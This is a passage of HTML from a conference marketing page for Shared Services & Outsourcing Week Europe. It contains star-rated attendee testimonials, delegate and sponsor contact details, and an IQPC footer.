                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span></div><p class="w-100 d-block"><em>Innovation and real-life use cases that span the industry beyond the hype!</em></p><footer class="mt-3 font-weight-bold small">Founder, GBX Consulting</footer></div></div><div data-testimonial-item="" data-interval="600"><div class="w-100 content d-flex flex-column justify-content-center"><span class="quote-icon"><img src="[data-uri]" style="width: 35px;" name="IMG"></span><div class="star-ratings"><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span></div><p class="w-100 d-block"><em>Great mix of strategic panels and sessions. The community feel, combined with real discussion on scaling, automation, and governance, makes it a valuable calendar staple.</em></p><footer class="mt-3 font-weight-bold small">VP Biz Dev, BusinessOptix</footer></div></div><div data-testimonial-item="" data-interval="600"><div class="w-100 content d-flex flex-column justify-content-center"><span class="quote-icon"><img src="[data-uri]" style="width: 35px;" name="IMG"></span><div class="star-ratings"><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span></div><p class="w-100 d-block"><em>The networking is second to none and the ability to mix with clients and partners in a relaxed environment is fantastic.</em></p><footer class="mt-3 font-weight-bold small">Independent Advisor</footer></div></div></div>
                    </div>
                </div>
            </div>
        </div>
    
							
        <div data-nodelete="" class="block attendee-qualification position-relative" name="Section" style="color: rgb(34, 34, 34); padding: 28px 0px; background-color: rgb(255, 255, 255); background-image: url(&quot;https://eco-cdn.iqpc.com/eco/images/builder/k5efX14B1IXYyHfUcC7qBydAvaOXmUQfKBrvrRHa.png&quot;); background-position: 0% 0%; background-size: cover; background-repeat: repeat;" data-aos="">
            <div data-nodelete="" class="overly" style="background-color: rgb(255, 255, 255);"></div>
                <div data-nodelete="" class="container" name="Container">
                    <div class="row">
                        <div class="col-12 text-center">
                            <div data-content="true" data-component="heading">
                                <h2 class=""><strong><span style="color: rgb(45, 50, 128);">Contact The SSOW Team</span></strong></h2>
                            </div>
                            <div data-content="true" data-component="text">
                                <p class="">Europe's No.1 Shared Services &amp; GBS event is back in May! The 26th Annual Shared Services &amp; Outsourcing Week will host the largest group of Shared Services and GBS leaders under one roof ever at the beautiful Estoril Congress Centre in Portugal on 18-21 May 2026 .<br><strong>To secure a spot, <a href="https://www.ssonetwork.com/events-ssoweek/srspricing"><strong><u>book online now</u></strong></a>. And, for any assistance, please contact us below.</strong></p>
                            </div>
                            
                        </div>
                    </div>
                    <div class="row d-md-flex justify-content-center">
                        <div class="col-md-4 offset-md-1 mb-3 d-md-flex flex-md-column text-sm-center text-md-left">
                            <div data-content="true" data-component="heading">
                                <h4 class="font-weight-bolder" data-aos="" style="font-size: 21px; color: rgb(34, 34, 34); padding: 0px; margin: 0px 0px 8px; background-color: rgba(0, 0, 0, 0);"><span style="color: rgb(44, 51, 129);"><strong><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Enquire as a Delegate</font></font></font></font></strong></span></h4>
                            </div>
                            <div data-content="true" data-component="text">
                                <p class="font-weight-bold mb-0"><span style="font-size: 18px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Harry Green</font></font></font></font></span></p>
                            </div>
                            <div data-content="true" data-component="text">
                                <p class=""><span style="font-size: 18px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Head of Delegate Sales</font></font></font></font></span></p>
                            </div>
                            <div class="w-100" data-component="button">
                                <a class="btn rounded-btn my-3 mx-sm-auto ml-md-0 align-items-md-start text-uppercase font-weight-bolder btn-primary" style="padding: 16px 32px; color: rgb(255, 255, 255); margin: 16px 0px;" href="mailto:enquire@iqpc.co.uk?subject=Shared%20Services%20and%20Outsourcing%20Week%20Europe%20-%20Enquiry&amp;body=I%20would%20like%20to%20find%20out%20more%20about%20attending%20Shared%20Services%20and%20Outsourcing%20Week%20Europe" name="Button" data-aos="" target=""><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">ENQUIRE HERE</font></font></font></font></a>
                            </div>
                        </div>
                        <div class="col-md-4 mb-3 d-md-flex flex-md-column text-sm-center text-md-left">
                            <div data-content="true" data-component="heading">
                                <h4 class="font-weight-bolder" data-aos="" style="font-size: 21px; color: rgb(34, 34, 34); padding: 0px; margin: 0px 0px 8px; background-color: rgba(0, 0, 0, 0);"><span style="color: rgb(44, 51, 129);"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Enquire as a Sponsor</font></font></font></font></span></h4>
                            </div>
                            <div data-content="true" data-component="text">
                                <p class="font-weight-bold mb-0"><span style="font-size: 18px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Sean McVeigh</font></font></font></font></span></p>
                            </div>
                            <div data-content="true" data-component="text">
                                <p class=""><span style="font-size: 18px;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Partnership Director</font></font></font></font></span></p>
                            </div>
                            <div class="w-100" data-component="button">
                                <a class="btn rounded-btn my-3 mx-sm-auto ml-md-0 align-items-md-start text-uppercase font-weight-bolder btn-primary" style="padding: 16px 32px; color: rgb(255, 255, 255); margin: 16px 0px;" href="mailto:partner@iqpc.co.uk?subject=Shared%20Services%20And%20Outsourcing%20Week%20Europe%20-%20Sponsorship%20Enquiry&amp;body=I%20would%20like%20to%20find%20out%20more%20about%20sponsorship%20opportunities%20at%20the%20Shared%20Services%20and%20Outsourcing%20Week%20Europe" name="Button" data-aos="" target=""><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">ENQUIRE HERE</font></font></font></font></font></font></a>
                            </div>  
                        </div>
                    </div>
                </div>
            </div>
        
							
                            <div data-nodelete="" class="footer mt-auto position-relative text-white" style="background-color: #000000; padding-top: 24px; padding-bottom: 24px;" name="Section" data-dynamic="footer"><div data-noedit class="container" name="Container">
    <div class="row">
                    <div class="col-12 col-md-3 text-center text-md-left">
                                                            <h4 class="text-white">
                                                            In Partnership With:
                                                    </h4>
                        <p>
                            
                                                            <a href="https://www.ssonetwork.com/" target="_blank">
                                    <img alt="Shared Services" src="https://eco-cdn.iqpc.com/eco/images/industry/rbkPWIHFQXhvw7U7PV2rGlAwDJ1IERmu3WQmHWQX.png" style="max-height: 50%; object-fit: contain; max-width: 245px;">
                                </a>
                                                    </p>
                                                </div>
                            <div class="center col-12 col-md-3 text-center text-md-left text-white">
                                            <!--<h4>Connect With Us</h4><p><a href="#"><i class="fa  fa-twitter-square fa-3x"> </i></a> <a href="#"><i class="fa  fa-linkedin-square fa-3x"> </i></a> <a href="#"><i class="fa  fa-facebook-square fa-3x"> </i></a> <a href="#"><i class="fa  fa-youtube-square fa-3x"> </i></a> </p>-->
<h4>QUESTIONS?</h4>
<p>Address: IQPC Ltd, 129 Wilton Road, <br>
London SW1V 1JZ<br>
Telephone:  +44 (0) 1135 210 042<br>
Fax:  44 (0) 207 368 9301<br>
Email: <a href="mailto:enquire@iqpc.co.uk?subject=(web enquiry)" target="_self">enquire@iqpc.co.uk</a></p>
                        </div>
        <div class="right col-12 col-md-6 mt-2 text-center text-md-left">
            <ul class="nav mb-4 d-flex flex-row justify-content-center justify-content-md-end">
                        
                                                                                                                
                        <li class="nav-item ">
                            <a class="nav-link pl-2 pt-0 text-white" href="http://www.iqpc.com/global/about/privacy-policy" target="_blank">Privacy Policy</a>
                        </li>
                                                                                                
                        <li class="nav-item ">
                            <a class="nav-link pl-2 pt-0 text-white" href="http://www.iqpc.com/" target="_blank">IQPC Home</a>
                        </li>
                                                                                                
                        <li class="nav-item ">
